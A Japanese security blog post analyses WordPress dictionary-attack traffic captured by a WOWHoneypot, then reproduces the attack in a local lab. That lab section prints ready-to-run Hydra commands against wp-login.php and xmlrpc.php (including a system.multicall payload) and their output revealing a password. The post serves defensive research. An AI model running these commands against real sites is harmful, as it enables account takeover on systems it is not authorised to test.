このブログは、数年前にN高等学校を卒業し株式会社ArmorisにやってきたアルバイトKaepiが書いています。
あるもりすぶろぐの内容は個人の意見です。
概要
今回はGCP(Google Cloud Platform)のVMインスタンス(無料枠)にWOWHoneypotを設置し、そのログをElasticsearchで分析します。
今回の分析にはドメインが必要なので、実践される方はドメインの取得とネームサーバーの変更を行ってください。
また、今回は検証のために標的サーバーを用意した上で、実際に攻撃を行います。
検証には自身で管理する環境を使用し、自己責任でお願いします
WOWHoneypotについて導入から分析まで全3回に分けて投稿します。
1. WOWHoneypotのログを分析してみた - 導入編
2. WOWHoneypotのログを分析してみた - Logstash編
3. WOWHoneypotのログを分析してみた - 分析編(今回)
目次
- 概要
- 分析
- 辞書攻撃の検証
- まとめ
分析
アクセスログの分析
この記事の執筆時に90日分(約2万件)のログが集まっていたので、このデータを元に分析をしていきます。
まずはどこにアクセスを試みられたかを見ていきます。

グラフにして見てみると、/xmlrpc.phpと/wp-login.phpにアクセスしようとしたログが非常に多いことがわかります。
アクセスログを詳しく見てみると、様々なID・パスワードの組み合わせでログインを試行していることがわかりました。

 このことからブルートフォース攻撃か辞書攻撃などで不正にログインを試みているものと思われます。
このことからブルートフォース攻撃か辞書攻撃などで不正にログインを試みているものと思われます。
また、その下にある///?author=1・///wp-json/wp/v2/users/は上記の辞書攻撃に使うIDを調べるためのアクセスだと考えられます。
これらはWordpress関係のアクセスで、収集したログ全体の8~9割がWordpress関係と言えます。
不正ログイン試行で使用されたIDとパスワード
記録したアクセスログからログインを試みようとしたIDとパスワードの組み合わせを調査してみました。
元にしたデータはwp-login.phpとxml-rpc.phpに来ていたアクセスです。


パスワードは単純な数字やadmin・ドメイン名などに数字を付けたもの、まれに2~3単語くらいで構成されたものがありました。
なので攻撃の分類としては辞書攻撃が適切だと思われますが、漏洩したパスワードのリストが使用されているわけではないようです。
辞書攻撃について
辞書攻撃とは、あらかじめ用意したIDとパスワードの組み合わせを使って総当たりでパスワードを解読する手法です。
特にサービスやソフトウェアに脆弱性などがなくとも攻撃が成立するため、開発・運営側だけでなく利用者も気を付けなければなりません。
この攻撃の対策としては、利用者側はパスワードを使いまわさない・脆弱なパスワードを使用しないなどがあります。
またサービス運営側としては、2段階認証の導入やログイン試行回数の制限が対策として挙げられます。
ユーザーエージェントの分析
まずは多い順に見ていきます。

Mozilla/5.0から始まるユーザーエージェントは一般的なものが多いですが、UA自体の偽装は簡単にできるのでこの情報だけで何かを判断することはできません。
しかし、一番上のMozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0が他と比べてとても多いことと、このUAでフィルターをかけてみたところ

このようになっており9000回分記録されている割には、一つのIPからのアクセスが少なすぎることと、アクセス回数が揃いすぎていることから偶然ではなく何かがあると思いました。
考えられることとしては、攻撃をするための大規模なネットワークがあり、同じソフトウェアを使用して攻撃をしているのではないでしょうか。
また上記のIPの地域情報を見ると、世界中にこの攻撃をしている端末があることもわかりました。
次に気になったユーザーエージェントとしてはcurl/7.54.0とGo-http-client/1.1です。
二つとも辞書攻撃と思われるアクセスはしていませんでしたが、nmapによるスキャンをされたログが残っていました。
地域情報の分析

これは過去90日間のアクセスを集計したグラフです。
アメリカが約30%を占めており、シンガポール・ドイツ・中国・フランスなどの国が目立っています。
前回の「フィッシングサイトの調査をしてみた」では約80%ほどがアメリカのIPでしたが、今回は地域にばらつきがあるように見えます。
おそらく、フィッシングサイトの場合はレンタルサーバーが使用されていることが多く、AWSやGCPが安く使用できるアメリカに偏ったことに対し、今回はアクセスする側のIPを記録したので国のばらつきが生まれたのだと思われます。
次に、横軸を時間・縦軸をアクセス回数で表示したグラフを見ていきます。

まず分析する前に気になっていた点として、ロシア・ウクライナ関連のアクセスに変化などがないか(開戦前と開戦後での違いなど)がありましたが、実際に見てみると毎日数回程度で特に変わったところはありませんでした。
その上で多く観測したのはアメリカに割り当てられている IPアドレスからのアクセスです。
この期間 (2022/04/20-04/21) のログを見てみると一つのIPアドレスから大量のアクセスがあり、GETで様々な場所にアクセスしようとしてました。
ユーザーエージェントがcurlとなっていたことからスキャンツールのようなものを使われたと考えられます。
また、各国でアクセス回数の増減が似ているタイミングも多く、試しにMozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0でフィルターをかけてみると

このようになりました。
同じユーザーエージェントからのアクセスの増減の動向が一致することから、ボットネットなどの何らかの攻撃インフラが使用されている可能性が考えれます。
分析のまとめ
今回はアクセスログ・接続元のIPと地域情報・ユーザーエージェントなどから様々な分析を行いました。
データからわかることとしては、
- Wordpressへの辞書攻撃が8~9割を占めていた
- 辞書攻撃に使用されたIDはadminのみで、パスワードのバリエーションも少なかった。
- アクセス元はアメリカが多いものの世界中からアクセスされていた
大まかにまとめるとこのようになりました。
ここからは考察ですが、攻撃者が偵察のために大規模な攻撃インフラ(ボットネットなど)を用意して全自動で攻撃を行っていると考えました。
理由としては、
- 今回構築したWOWHoneypotはドメインを取得して公開しただけであり、人間がブラウザでアクセスすることはほぼ考えられないこと
- そもそもWordpressではないことから、攻撃のターゲットに選ばれたというよりクローラーのようなもので見つけて攻撃されたと考える方が自然であること
- 送られてきたIDとパスワードの品質から、辞書攻撃をして乗っ取るつもりがあまり感じられないこと
などが挙げられます。
攻撃者からすれば、適当なIDとパスワードで「運よくWordpressを乗っ取れたらいいな」くらいなのではないでしょうか。
またこの攻撃インフラだと思われるものは、マルウェアに感染した端末で構成されている可能性も考えられます。
この考察の結論としては、クローラーなどで外部からアクセスできるwebサイトを見つけ、マルウェアに感染した端末で構成された攻撃インフラを使って攻撃(威力偵察?)をしている可能性が高いというものです。
辞書攻撃の検証
脆弱性を利用した攻撃ではないので具体的な攻撃の手順は無数にありますが、今回はHydraというオープンソースのパスワードクラックツール/ペネトレーションテストツールを使って検証用のWordpressに攻撃を行ってみます。
検証環境
Wordpressは簡単に環境を使い捨て出来るDockerを使用して構築しました。
また攻撃コマンドを実行する環境には、検証を行うのによく使われるKali LinuxをVirtual Box上で動かしました。
wp-login.phpへの辞書攻撃
コマンド
$ hydra -l admin -P pass.txt target.local -V http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&testcoolie=1:F=Lost your password?"
実行結果
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-25 04:52:36 [DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task [DATA] attacking http-post-form://target.local/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&testcoolie=1:F=Lost your password? [ATTEMPT] target target.local - login "admin" - pass "password" - 1 of 4 [child 0] (0/0) [ATTEMPT] target target.local - login "admin" - pass "admin" - 2 of 4 [child 1] (0/0) [ATTEMPT] target target.local - login "admin" - pass "root" - 3 of 4 [child 2] (0/0) [ATTEMPT] target target.local - login "admin" - pass "pass1234" - 4 of 4 [child 3] (0/0) [8000][http-post-form] host: target.local login: admin password: pass1234 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-25 04:52:37
攻撃が成功した場合
[8000][http-post-form] host: target.local login: admin password: pass1234
のようにIDとパスワードが表示されます。
WOWHoneypotに記録されたログには
[2022-06-15 16:21:15+0900] 172.16.10.50 172.20.100.125:8080 "POST /wp-login.php HTTP/1.0" 200 1011 UE9TVCAvd3AtbG9naW4ucGhwIEhUVFAvMS4wCkhvc3Q6IDE3Mi4yMC4xMDAuMTI1OjgwODAKVXNlci1BZ2VudDogTW96aWxsYS81LjAgKEh5ZHJhKQpDb250ZW50LUxlbmd0aDogNDgKQ29udGVudC1UeXBlOiBhcHBsaWNhdGlvbi94LXd3dy1mb3JtLXVybGVuY29kZWQKQ29va2llOiB3b3JkcHJlc3NfdGVzdF9jb29raWU9V1ArQ29va2llK2NoZWNrCgpsb2c9YWRtaW4mcHdkPXBhc3Mmd3Atc3VibWl0PUxvZytJbiZ0ZXN0Y29vbGllPTE=
base64部分をデコード
POST /wp-login.php HTTP/1.0 Host: 172.20.100.125:8080 User-Agent: Mozilla/5.0 (Hydra) Content-Length: 48 Content-Type: application/x-www-form-urlencoded Cookie: wordpress_test_cookie=WP+Cookie+check log=admin&pwd=pass&wp-submit=Log+In&testcoolie=1
となっていました。
xmlrpc.phpへの辞書攻撃
hydra -l admin -P pass.txt target.local -V http-post-form "/xmlrpc.php:<?xml version="1.0"?><methodCall><methodName>system.multicall</methodName><params><param><value><array><data><value><struct><member><name>methodName</name><value><string>wp.getUsersBlogs</string></value></member><member><name>params</name><value><array><data><value><array><data><value><string>^USER^</string></value><value><string>^PASS^</string></value></data></array></value></data></array></value></member></struct></value></data></array></value></param></params></methodCall>:Incorrect"
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-26 05:29:05 [DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task [DATA] attacking http-post-form://target.local/xmlrpc.php:<?xml version=1.0?><methodCall><methodName>system.multicall</methodName><params><param><value><array><data><value><struct><member><name>methodName</name><value><string>wp.getUsersBlogs</string></value></member><member><name>params</name><value><array><data><value><array><data><value><string>^USER^</string></value><value><string>^PASS^</string></value></data></array></value></data></array></value></member></struct></value></data></array></value></param></params></methodCall>:Incorrect [ATTEMPT] target target.local - login "admin" - pass "password" - 1 of 4 [child 0] (0/0) [ATTEMPT] target target.local - login "admin" - pass "admin" - 2 of 4 [child 1] (0/0) [ATTEMPT] target target.local - login "admin" - pass "root" - 3 of 4 [child 2] (0/0) [ATTEMPT] target target.local - login "admin" - pass "pass1234" - 4 of 4 [child 3] (0/0) [8000][http-post-form] host: target.local login: admin password: pass1234 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-26 05:29:05
こちらの場合も攻撃が成功するとこのようにIDとパスワードが表示されます。
[8000][http-post-form] host: target.local login: admin password: pass1234
WOWHoneypotに記録されたログには
[2022-06-15 16:35:45+0900] 172.16.10.50 172.20.100.125:8080 "POST /xmlrpc.php HTTP/1.0" 200 False UE9TVCAveG1scnBjLnBocCBIVFRQLzEuMApIb3N0OiAxNzIuMjAuMTAwLjEyNTo4MDgwClVzZXItQWdlbnQ6IE1vemlsbGEvNS4wIChIeWRyYSkKQ29udGVudC1MZW5ndGg6IDQ3NQpDb250ZW50LVR5cGU6IGFwcGxpY2F0aW9uL3gtd3d3LWZvcm0tdXJsZW5jb2RlZAoKPD94bWwgdmVyc2lvbj0xLjA/PjxtZXRob2RDYWxsPjxtZXRob2ROYW1lPnN5c3RlbS5tdWx0aWNhbGw8L21ldGhvZE5hbWU+PHBhcmFtcz48cGFyYW0+PHZhbHVlPjxhcnJheT48ZGF0YT48dmFsdWU+PHN0cnVjdD48bWVtYmVyPjxuYW1lPm1ldGhvZE5hbWU8L25hbWU+PHZhbHVlPjxzdHJpbmc+d3AuZ2V0VXNlcnNCbG9nczwvc3RyaW5nPjwvdmFsdWU+PC9tZW1iZXI+PG1lbWJlcj48bmFtZT5wYXJhbXM8L25hbWU+PHZhbHVlPjxhcnJheT48ZGF0YT48dmFsdWU+PGFycmF5PjxkYXRhPjx2YWx1ZT48c3RyaW5nPmFkbWluPC9zdHJpbmc+PC92YWx1ZT48dmFsdWU+PHN0cmluZz5wYXNzPC9zdHJpbmc+PC92YWx1ZT48L2RhdGE+PC9hcnJheT48L3ZhbHVlPjwvZGF0YT48L2FycmF5PjwvdmFsdWU+PC9tZW1iZXI+PC9zdHJ1Y3Q+PC92YWx1ZT48L2RhdGE+PC9hcnJheT48L3ZhbHVlPjwvcGFyYW0+PC9wYXJhbXM+PC9tZXRob2RDYWxsPg==
base64部分をデコード
POST /xmlrpc.php HTTP/1.0 Host: 172.20.100.125:8080 User-Agent: Mozilla/5.0 (Hydra) Content-Length: 475 Content-Type: application/x-www-form-urlencoded <?xml version=1.0?><methodCall><methodName>system.multicall</methodName><params><param><value><array><data><value><struct><member><name>methodName</name><value><string>wp.getUsersBlogs</string></value></member><member><name>params</name><value><array><data><value><array><data><value><string>admin</string></value><value><string>pass</string></value></data></array></value></data></array></value></member></struct></value></data></array></value></param></params></methodCall>
となっていました。
※この検証は外部に公開しないローカルのWordpressサーバーを用意して行っています。
辞書攻撃検証まとめ
この検証では辞書攻撃が複雑な準備などを必要とせずにできてしまうことを紹介しました。
実際のログ(X-Real-IPとX-Forwarded-Forはこちらで追加したヘッダー)
POST /wp-login.php HTTP/1.1 Host: gae-b.org X-Real-IP: 161.35.126.102 X-Forwarded-For: 161.35.126.102 Content-Length: 89 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36 Content-Type: application/x-www-form-urlencoded Cookie: wordpress_test_cookie=WP+Cookie+check Accept-Encoding: gzip log=admin&pwd=@1234&wp-submit=Log+In&redirect_to=https://gae-b.org/wp-admin/&testcookie=1
リバースプロキシを介しているかの違いもありますが、ユーザーエージェントやHTTP/1.1になっていたりと、かなり違うように見えます。
このように、辞書攻撃は複雑な手順や専門的な知識がなくてもコマンド一つで行えてしまいます。
今回のHydraの検証の結果、観測した攻撃はHydraの特徴とは一致しないため、別のツールが使用されたと思われます。
しかし、辞書攻撃単体の実装でいえば、HTTPリクエストを送るだけなので、ある程度プログラミングの知識があればだれでも作れてしまうものです。
余談ですが、今回GCPに構築したWOWHoneypotにHydraでアクセスすることができませんでした。
考えられる要因として、上記のようにuser-agentがMozilla/5.0 (Hydra)となっていることから、GCPのWAFなどにアクセスを拒否されたものだと思われます。
まとめ
今回は約90日間分のWOWHoneypotのログをElasticsearch+Kibanaで分析してみました。
データの集まりから関連性を見つけ出し、推測ではありますが攻撃用のネットワークが見境なくWordpressにログインを試行する辞書攻撃を行っていることがわかりました。
また、今回は検証をしていませんが、ルーターの脆弱性を突く攻撃やSpring frameworkなどのWebフレームワークの脆弱性を突いた攻撃も確認されました。
このように外部から見れる場所に公開するだけで常に攻撃を受けるので、個人開発の小規模なWebページでも使用しているフレームワークの更新など、脆弱性の対策は必ず行ってください。
今回重点的に分析した辞書攻撃はおそらく恒常的に来ているものと思われますが、他の攻撃に関して時期による頻度・内容の変化について今後分析できればと思っています。
3回にわたる長い記事でしたが、ここまで読んでいただきありがとうございました。